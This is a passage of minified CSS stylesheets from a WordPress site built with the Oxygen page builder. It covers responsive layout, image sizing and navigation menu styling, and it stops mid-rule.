(max-width:1120px){#link-44-312{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:1120px){#link-49-312{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:1120px){#link-54-312{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:1120px){#btn_line_02{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:1120px){#div_block-141-312{margin-bottom:6px;width:25%}}@media (max-width:991px){#btn_line_01{width:33.33%}}@media (max-width:991px){#link-18-312{width:33.33%}}@media (max-width:991px){#div_block-196-312{padding-top:6px;padding-bottom:6px}}@media (max-width:991px){#div_block-204-312{padding-top:6px;padding-bottom:6px}}@media (max-width:991px){#link-39-312{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:991px){#link-44-312{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:991px){#link-49-312{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:991px){#link-54-312{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:991px){#btn_line_02{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:767px){#btn_line_01{display:flex;width:33.33%}}@media (max-width:767px){#link-18-312{display:flex;width:33.33%}}@media (max-width:767px){#div_block-196-312{padding-top:3px;padding-bottom:3px}}@media (max-width:767px){#div_block-204-312{padding-top:3px;padding-bottom:3px}}@media (max-width:767px){#link-39-312{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:767px){#link-44-312{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:767px){#link-49-312{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:767px){#link-54-312{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:767px){#btn_line_02{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:479px){#link-12-312{width:45%;flex-direction:column;display:flex;align-items:flex-start;text-align:left;padding-left:15px}}@media (max-width:479px){#btn_line_01{width:33.33%;margin-left:1px;margin-right:1px;margin-top:1px;margin-bottom:1px}}@media (max-width:479px){#link-18-312{width:33.33%;margin-left:1px;margin-right:1px;margin-top:1px;margin-bottom:1px}}@media (max-width:479px){#link-183-312{width:55%;margin-bottom:20px}}@media (max-width:479px){#div_block-196-312{padding-top:8px;padding-bottom:8px}}@media (max-width:479px){#div_block-204-312{padding-top:8px;padding-bottom:8px}}@media (max-width:479px){#link-39-312{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:479px){#link-44-312{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:479px){#link-49-312{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:479px){#link-54-312{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:479px){#btn_line_02{display:flex;align-items:center;text-align:center;justify-content:center;width:20%}}@media (max-width:479px){#div_block-141-312{flex-direction:column;display:flex;align-items:center;text-align:center;justify-content:center;width:60%}}@media (max-width:479px){#div_block-214-312{background-image:linear-gradient(90deg,#100126FF,#D8006DFF);flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;width:48%;padding-bottom:10px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-radius:6px;border-top-color:#911D54FF;border-right-color:#911D54FF;border-bottom-color:#911D54FF;border-left-color:#911D54FF;border-top-width:0.5px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:10px}}@media (max-width:479px){#div_block-219-312{background-image:linear-gradient(90deg,#E60118FF,#700B81FF);flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;width:48%;padding-bottom:10px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-radius:6px;border-top-color:#911D54FF;border-right-color:#911D54FF;border-bottom-color:#911D54FF;border-left-color:#911D54FF;border-top-width:0.5px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;padding-top:10px}}#image-13-312{width:auto;height:auto;display:none}#image-17-312{width:100%;height:100%}#image-19-312{width:100%;height:100%}#image-21-312{width:100%;height:100%}#image-181-312{width:100%;height:100%}#image-222-312{width:100%;height:100%;display:none}#image-184-312{width:35%;height:100%}#image-186-312{width:90%;height:100%}#image-41-312{height:100%;width:40%}#image-46-312{height:100%;width:42%}#image-51-312{height:100%;width:40%}#image-56-312{width:44%;height:100%}#image-61-312{height:100%;width:44%}#image-142-312{width:100%;height:100%}#image-149-312{width:50%;height:auto}#btn_line_05{width:100%;height:100%}@media (max-width:1120px){#image-41-312{width:40%}}@media (max-width:1120px){#image-46-312{width:42%}}@media (max-width:1120px){#image-51-312{width:40%}}@media (max-width:1120px){#image-56-312{width:44%}}@media (max-width:1120px){#image-61-312{width:44%}}@media (max-width:1120px){#image-149-312{width:60%}}@media (max-width:991px){#image-41-312{height:auto}}@media (max-width:991px){#image-46-312{height:auto}}@media (max-width:991px){#image-51-312{height:auto}}@media (max-width:991px){#image-56-312{width:40%;height:auto}}@media (max-width:991px){#image-61-312{height:auto}}@media (max-width:991px){#image-149-312{width:75%}}@media (max-width:767px){#image-41-312{height:auto}}@media (max-width:767px){#image-46-312{height:auto}}@media (max-width:767px){#image-51-312{height:auto}}@media (max-width:767px){#image-56-312{height:auto}}@media (max-width:767px){#image-61-312{height:auto}}@media (max-width:479px){#image-13-312{width:51%;display:flex;height:100%}}@media (max-width:479px){#image-181-312{width:100%;height:300px;display:none}}@media (max-width:479px){#image-222-312{width:100%;height:300px;display:flex}}@media (max-width:479px){#image-184-312{width:100%;height:100%}}@media (max-width:479px){#image-186-312{width:80%;height:100%}}@media (max-width:479px){#image-41-312{width:64%;height:100%}}@media (max-width:479px){#image-46-312{width:68%;height:100%}}@media (max-width:479px){#image-51-312{width:65%;height:100%}}@media (max-width:479px){#image-56-312{width:68%;height:100%}}@media (max-width:479px){#image-61-312{width:69%;height:100%}}@media (max-width:479px){#image-142-312{height:100%}}@media (max-width:479px){#image-149-312{width:90%;height:100%}}@media (max-width:479px){#btn_line_05{height:100%;width:100%}}#code_block-146-312{color:#fd0084;font-weight:400;font-size:20px}#code_block-148-312{font-size:clamp(0.6rem,calc(0.6rem + ((1vw - 0.3rem) * 0.5556)),1.1rem) ;color:#ffffff;font-weight:300;line-height:1.6}#code_block-152-312{width:100%;position:fixed;top:0px}#code_block-174-312{width:100%;position:fixed;top:0px;display:none}@media (max-width:1120px){#code_block-146-312{font-size:15px}}@media (max-width:991px){#code_block-146-312{line-height:1.5;font-size:13px}}@media (max-width:767px){#code_block-146-312{font-size:13px}}@media (max-width:479px){#code_block-146-312{font-size:13px}}#shortcode-157-312{width:50%}div.ct-section-inner-wrap,div.oxy-header-container{max-width:1920px}.oxy-pro-menu-list{display:flex;padding:0;margin:0;align-items:center}.oxy-pro-menu .oxy-pro-menu-list .menu-item{list-style-type:none;display:flex;flex-direction:column;width:100%;transition-property:background-color,color,border-color}.oxy-pro-menu-list > .menu-item{white-space:nowrap}.oxy-pro-menu .oxy-pro-menu-list .menu-item a{text-decoration:none;border-style:solid;border-width:0;transition-timing-function:ease-in-out;transition-property:background-color,color,border-color;border-color:transparent}.oxy-pro-menu .oxy-pro-menu-list li.current-menu-item > a,.oxy-pro-menu .oxy-pro-menu-list li.menu-item:hover > a{border-color:currentColor}.oxy-pro-menu .menu-item,.oxy-pro-menu .sub-menu{position:relative}.oxy-pro-menu .menu-item .sub-menu{padding:0;flex-direction:column;white-space:nowrap;display:flex;visibility:hidden;position:absolute;z-index:9999999;top:100%;transition-property:opacity,transform,visibility}.oxy-pro-menu-off-canvas .sub-menu:before,.oxy-pro-menu-open .sub-menu:before{display:none}.oxy-pro-menu .menu-item .sub-menu.aos-animate,.oxy-pro-menu-init .menu-item .sub-menu[data-aos^=flip]{visibility:visible}.oxy-pro-menu-container:not(.oxy-pro-menu-init) .menu-item .sub-menu[data-aos^=flip]{transition-duration:0s}.oxy-pro-menu .sub-menu .sub-menu,.oxy-pro-menu.oxy-pro-menu-vertical .sub-menu{left:100%;top:0}.oxy-pro-menu .sub-menu.sub-menu-left{right:0;left:auto !important;margin-right:100%}.oxy-pro-menu-list > .menu-item > .sub-menu.sub-menu-left{margin-right:0}.oxy-pro-menu .sub-menu li.menu-item{flex-direction:column}.oxy-pro-menu-mobile-open-icon,.oxy-pro-menu-mobile-close-icon{display:none;cursor:pointer;align-items:center}.oxy-pro-menu-off-canvas .oxy-pro-menu-mobile-close-icon,.oxy-pro-menu-open .oxy-pro-menu-mobile-close-icon{display:inline-flex}.oxy-pro-menu-mobile-open-icon > svg,.oxy-pro-menu-mobile-close-icon > svg{fill:currentColor}.oxy-pro-menu-mobile-close-icon{position:absolute}.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-container{width:100%;position:fixed;top:0;right:0;left:0;bottom:0;display:flex;align-items:center;justify-content:center;overflow:auto;z-index:2147483642 !important;background-color:#fff}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-container{transition-property:opacity,transform,visibility}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-container[data-aos^=slide]{transition-property:transform}.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,.oxy-pro-menu .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container[data-aos^=flip]{visibility:visible !important}.oxy-pro-menu .oxy-pro-menu-open-container .oxy-pro-menu-list,.oxy-pro-menu .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list{align-items:center;justify-content:center;flex-direction:column}.oxy-pro-menu.oxy-pro-menu-open > .oxy-pro-menu-container{max-height:100vh;overflow:auto;width:100%}.oxy-pro-menu.oxy-pro-menu-off-canvas > .oxy-pro-menu-container{max-height:100vh;overflow:auto;z-index:1000}.oxy-pro-menu-container > div:first-child{margin:auto}.oxy-pro-menu-off-canvas-container{display:flex !important;position:fixed;width:auto;align-items:center;justify-content:center}.oxy-pro-menu-off-canvas-container a,.oxy-pro-menu-open-container a{word-break:break-word}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-list{align-items:center;justify-content:center;flex-direction:column}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-container .oxy-pro-menu-list .menu-item,.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-container .oxy-pro-menu-list .menu-item{flex-direction:column;width:100%;text-align:center}.oxy-pro-menu.oxy-pro-menu-off-canvas .sub-menu,.oxy-pro-menu.oxy-pro-menu-open .sub-menu{display:none;visibility:visible;opacity:1;position:static;align-items:center;justify-content:center;white-space:normal;width:100%}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item,.oxy-pro-menu.oxy-pro-menu-open .menu-item{justify-content:center;min-height:32px}.oxy-pro-menu .menu-item.menu-item-has-children,.oxy-pro-menu .sub-menu .menu-item.menu-item-has-children{flex-direction:row;align-items:center}.oxy-pro-menu .menu-item > a{display:inline-flex;align-items:center;justify-content:center}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu.oxy-pro-menu-open .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area{min-width:32px;min-height:32px}.oxy-pro-menu .menu-item-has-children > a .oxy-pro-menu-dropdown-icon-click-area{display:flex;align-items:center;justify-content:center}.oxy-pro-menu .menu-item-has-children > a svg{width:1.4em;height:1.4em;fill:currentColor;transition-property:transform}.oxy-pro-menu.oxy-pro-menu-off-canvas .menu-item > a svg,.oxy-pro-menu.oxy-pro-menu-open .menu-item > a svg{width:1em;height:1em}.oxy-pro-menu-off-canvas .oxy-pro-menu-container:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu-open .oxy-pro-menu-container:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-dropdown-icon-click-area{display:none}.oxy-pro-menu-off-canvas .menu-item:not(.menu-item-has-children) .oxy-pro-menu-dropdown-icon-click-area,.oxy-pro-menu-open .menu-item:not(.menu-item-has-children) .oxy-pro-menu-dropdown-icon-click-area{min-height:32px;width:0px}.oxy-pro-menu.oxy-pro-menu-off-canvas .oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-list .menu-item-has-children,.oxy-pro-menu.oxy-pro-menu-open .oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-dropdown-links-toggle) .oxy-pro-menu-list .menu-item-has-children{padding-right:0px}.oxy-pro-menu-container .menu-item a{width:100%;text-align:center}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) ul:not(.sub-menu) > li > .sub-menu{top:100%;left:0}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu .sub-menu{top:0;left:100%}.oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) a{-webkit-tap-highlight-color:transparent}.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul,.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{border-radius:0px !important;width:100%}.oxy-pro-menu-dropdown-animating[data-aos*="down"]{pointer-events:none}.sub-menu .oxy-pro-menu-dropdown-animating[data-aos*="down"]{pointer-events:auto}.sub-menu .oxy-pro-menu-dropdown-animating[data-aos*="right"]{pointer-events:none}.sub-menu .oxy-pro-menu-dropdown-animating.sub-menu-left[data-aos*="left"]{pointer-events:none}.oxy-pro-menu-dropdown-animating-out{pointer-events:none}.oxy-pro-menu-list .menu-item a{border-color:transparent}.oxy-pro-menu-list .menu-item.current-menu-item a,.oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:focus-within,.oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:hover{border-color:currentColor}#-pro-menu-9-312 .oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:hover,#-pro-menu-9-312 .oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:focus-within{color:#fd0084}#-pro-menu-9-312 .oxy-pro-menu-list .menu-item.current-menu-item.current-menu-item a{color:#fd0084}#-pro-menu-9-312 .oxy-pro-menu-mobile-open-icon svg{width:32px;height:32px;margin-right:7px}#-pro-menu-9-312 .oxy-pro-menu-mobile-open-icon{font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);font-weight:400;color:#ffffff}#-pro-menu-9-312 .oxy-pro-menu-mobile-open-icon:hover svg{color:#fd0084}#-pro-menu-9-312 .oxy-pro-menu-mobile-close-icon{color:#ffffff;font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem)}#-pro-menu-9-312 .oxy-pro-menu-mobile-close-icon svg{width:36px;height:36px;margin-right:5px;color:#ffffff}#-pro-menu-9-312 .oxy-pro-menu-mobile-close-icon:hover svg{color:#fd0084}#-pro-menu-9-312 .oxy-pro-menu-off-canvas-container{width:17%}#-pro-menu-9-312 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,#-pro-menu-9-312 .oxy-pro-menu-container.oxy-pro-menu-open-container{background-color:rgba(0,0,0,0.85)}#-pro-menu-9-312 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-9-312 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{color:#ffffff;padding-top:5px;padding-bottom:5px}#-pro-menu-9-312 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a:hover,#-pro-menu-9-312 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a:hover{color:#fd0084}#-pro-menu-9-312 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item,#-pro-menu-9-312 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-9-312 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item,#-pro-menu-9-312 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{font-weight:400;color:#ffffff;font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem)}#-pro-menu-9-312 .oxy-pro-menu-off-canvas-container{top:0;bottom:0;right:auto;left:0}#-pro-menu-9-312 .oxy-pro-menu-container.oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-9-312 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{text-align:left;justify-content:flex-start}#-pro-menu-9-312 .oxy-pro-menu-mobile-open-icon{display:inline-flex}#-pro-menu-9-312.oxy-pro-menu-open .oxy-pro-menu-mobile-open-icon{display:none}#-pro-menu-9-312 .oxy-pro-menu-container{visibility:hidden;position:fixed}#-pro-menu-9-312.oxy-pro-menu-open .oxy-pro-menu-container{visibility:visible}#-pro-menu-9-312 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area,#-pro-menu-9-312 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area{margin-right:-4px}#-pro-menu-9-312{menu-off-canvas-animation:fade-right}#-pro-menu-9-312:hover{oxy-pro-menu-slug-oxypromenucontaineroxypromenuopencontainermenuitemaoxypromenucontaineroxypromenuoffcanvascontainermenuitemacolor:#fd0084;oxy-pro-menu-slug-oxypromenulistmenuitemmenuitemmenuitemmenuitemacolor:#fd0084}#-pro-menu-10-312 .oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:hover,#-pro-menu-10-312 .oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:focus-within{color:#fd0084}#-pro-menu-10-312 .oxy-pro-menu-list .menu-item.current-menu-item.current-menu-item a{color:#fd0084}#-pro-menu-10-312 .oxy-pro-menu-mobile-open-icon svg{width:30px;height:30px;margin-right:7px}#-pro-menu-10-312 .oxy-pro-menu-mobile-open-icon{font-size:clamp(0.9rem,calc(0.9rem + ((1vw - 0.3rem) * 0.3333)),1.2rem);color:#ffffff;font-weight:400}#-pro-menu-10-312 .oxy-pro-menu-mobile-close-icon svg{color:#ffffff}#-pro-menu-10-312 .oxy-pro-menu-mobile-close-icon:hover svg{color:#fd0084}#-pro-menu-10-312 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,#-pro-menu-10-312 .oxy-pro-menu-container.oxy-pro-menu-open-container{background-color:rgba(0,0,0,0.9)}#-pro-menu-10-312 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-10-312 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{color:#ffffff}#-pro-menu-10-312 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a:hover,#-pro-menu-10-312 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a:hover{color:#fd0084}#-pro-menu-10-312 .oxy-pro-menu-off-canvas-container{top:0;bottom:0;right:auto;left:0}#-pro-menu-10-312 .oxy-pro-menu-mobile-open-icon{display:inline-flex}#-pro-menu-10-312.oxy-pro-menu-open .oxy-pro-menu-mobile-open-icon{display:none}#-pro-menu-10-312 .oxy-pro-menu-container{visibility:hidden;position:fixed}#-pro-menu-10-312.oxy-pro-menu-open .oxy-pro-menu-container{visibility:visible}#-pro-menu-10-312 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area,#-pro-menu-10-312 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area{margin-right:-4px}#-pro-menu-10-312{padding-right:0px;padding-left:0px;display:none;menu-off-canvas-animation:fade-right}#-pro-menu-10-312:hover{oxy-pro-menu-slug-oxypromenucontaineroxypromenuopencontainermenuitemaoxypromenucontaineroxypromenuoffcanvascontainermenuitemacolor:#fd0084;oxy-pro-menu-slug-oxypromenulistmenuitemmenuitemmenuitemmenuitemacolor:#fd0084}@media (max-width:1120px){#-pro-menu-9-312 .oxy-pro-menu-mobile-close-icon svg{width:30px;height:30px}#-pro-menu-9-312 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-9-312 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{padding-top:2px;padding-bottom:2px}}@media (max-width:991px){#-pro-menu-9-312 .oxy-pro-menu-mobile-open-icon svg{width:24px;height:24px}#-pro-menu-9-312 .oxy-pro-menu-mobile-open-icon{margin-top:-5px;margin-bottom:-5px}#-pro-menu-9-312 .oxy-pro-menu-mobile-close-icon svg{width:24px;height:24px}#-pro-menu-9-312 .oxy-pro-menu-off-canvas-container{width:20%}#-pro-menu-9-312 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-9-312 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{padding-top:1px;padding-bottom:1px}#-pro-menu-9-312{padding-top:0px}}@media (max-width:991px){#-pro-menu-10-312 .oxy-pro-menu-mobile-open-icon svg{width:24px;height:24px}#-pro-menu-10-312 .oxy-pro-menu-mobile-open-icon{margin-top:-5px;margin-bottom:-5px}#-pro-menu-10-312{padding-top:0px}}@media (max-width:767px){#-pro-menu-9-312 .oxy-pro-menu-mobile-open-icon svg{width:22px;height:22px}#-pro-menu-9-312 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-9-312 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{padding-top:0px;padding-bottom:0px}}@media (max-width:767px){#-pro-menu-10-312 .oxy-pro-menu-mobile-open-icon svg{width:22px;height:22px}}@media (max-width:479px){#-pro-menu-9-312{display:none}}@media (max-width:479px){#-pro-menu-10-312 .oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:hover,#-pro-menu-10-312 .oxy-pro-menu-list .menu-item.menu-item.menu-item.menu-item a:focus-within{color:#fd0084}#-pro-menu-10-312 .oxy-pro-menu-list .menu-item.current-menu-item.current-menu-item a{color:#fd0084}#-pro-menu-10-312 .oxy-pro-menu-mobile-open-icon svg{width:32px;height:32px;color:#ffffff}#-pro-menu-10-312 .oxy-pro-menu-mobile-open-icon:hover svg{color:#fd0084}#-pro-menu-10-312 .oxy-pro-menu-mobile-close-icon{font-size:14px;color:#ffffff;font-weight:500}#-pro-menu-10-312 .oxy-pro-menu-mobile-close-icon svg{width:25px;height:25px;margin-right:2px;color:#ffffff}#-pro-menu-10-312 .oxy-pro-menu-mobile-close-icon:hover svg{color:#fd0084}#-pro-menu-10-312 .oxy-pro-menu-off-canvas-container{width:50%}#-pro-menu-10-312 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container,#-pro-menu-10-312 .oxy-pro-menu-container.oxy-pro-menu-open-container{background-color:rgba(0,0,0,0.9)}#-pro-menu-10-312 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-10-312 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{color:#ffffff;padding-top:3px;padding-bottom:3px}#-pro-menu-10-312 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a:hover,#-pro-menu-10-312 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a:hover{color:#fd0084}#-pro-menu-10-312 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item,#-pro-menu-10-312 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-10-312 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item,#-pro-menu-10-312 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{font-size:17px;font-weight:400}#-pro-menu-10-312 .oxy-pro-menu-container.oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-10-312 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{text-align:left;justify-content:flex-start}#-pro-menu-10-312{display:flex;z-index:50}}

--- FILE ---
content_type: text/css
request_url: https://prettybcr88vip.com/wp-content/uploads/oxygen/css/313.css?cache=1755683443
body_size: 2567
content:
#div_block-2-313{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;padding-top:60px;padding-bottom:60px}#div_block-3-313{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:65%}#topdasdas{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;margin-bottom:30px}#div_block-6-313{flex-direction:row;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;padding-bottom:0px}#div_block-255-313{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#div_block-268-313{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#div_block-270-313{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#div_block-272-313{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#div_block-274-313{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#div_block-276-313{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#div_block-278-313{flex-direction:row;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;padding-bottom:0px}#div_block-279-313{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#div_block-281-313{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#div_block-283-313{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#div_block-285-313{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#div_block-287-313{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#div_block-289-313{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#div_block-60-313{flex-direction:row;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;margin-bottom:30px}#div_block-87-313{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:30%}#div_block-88-313{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:70%}#div_block-90-313{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%}#div_block-93-313{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;padding-top:0px;margin-top:-16px}#div_block-95-313{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;margin-bottom:30px}#div_block-106-313{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%}#div_block-200-313{flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;width:100%}#div_block-109-313{flex-direction:row;display:flex;text-align:center;align-items:flex-end;justify-content:center;width:100%;margin-bottom:60px}#div_block-116-313{flex-direction:column;display:flex;text-align:center;justify-content:center;align-items:center;width:33.33%;padding-left:70px;padding-right:70px}#div_block-124-313{flex-direction:column;display:flex;text-align:center;justify-content:center;align-items:center;width:33.33%;padding-left:70px;padding-right:70px}#div_block-122-313{flex-direction:column;display:flex;text-align:center;justify-content:center;align-items:center;width:33.33%;padding-left:70px;padding-right:70px}#div_block-126-313{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;margin-bottom:50px}#div_block-228-313{flex-direction:column;display:flex;text-align:left;align-items:center;justify-content:center;width:100%}#div_block-135-313{flex-direction:row;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;margin-bottom:30px}#div_block-150-313{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:50%;padding-left:20px}#div_block-145-313{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%}#div_block-147-313{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:100%;padding-top:0px;margin-top:0px}#div_block-155-313{align-items:center;text-align:center;justify-content:center;display:flex;width:100%;margin-bottom:30px}#div_block-156-313{align-items:flex-start;text-align:center;justify-content:center;flex-direction:row;display:flex;width:100%;margin-bottom:7px}#div_block-157-313{flex-direction:column;display:flex;text-align:left;align-items:flex-start;justify-content:center;width:50%;margin-right:10px;margin-left:0px;margin-bottom:10px;margin-top:0px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;background-color:#2d001f;border-radius:15px;border-top-color:#fe0086;border-right-color:#fe0086;border-bottom-color:#fe0086;border-left-color:#fe0086}#div_block-160-313{width:100%;padding-left:10px;padding-bottom:15px;padding-right:10px;padding-top:10px}#div_block-162-313{flex-direction:column;display:flex;justify-content:center;width:50%;margin-right:0px;margin-left:10px;margin-bottom:10px;margin-top:0px;align-items:center;text-align:center;border-top-color:#fe0086;border-right-color:#fe0086;border-bottom-color:#fe0086;border-left-color:#fe0086;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;border-radius:15px;background-color:#2d001f}#div_block-165-313{width:100%;padding-left:10px;padding-bottom:15px;padding-right:10px;padding-top:10px}#div_block-167-313{align-items:flex-start;text-align:center;justify-content:center;flex-direction:row;display:flex;width:100%}#div_block-168-313{flex-direction:column;display:flex;text-align:left;align-items:flex-start;justify-content:center;width:50%;margin-right:10px;margin-left:0px;margin-bottom:10px;margin-top:0px;border-top-color:#fe0086;border-right-color:#fe0086;border-bottom-color:#fe0086;border-left-color:#fe0086;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;border-radius:15px;background-color:#2d001f}#div_block-171-313{width:100%;padding-left:10px;padding-bottom:15px;padding-right:10px;padding-top:10px}#div_block-173-313{flex-direction:c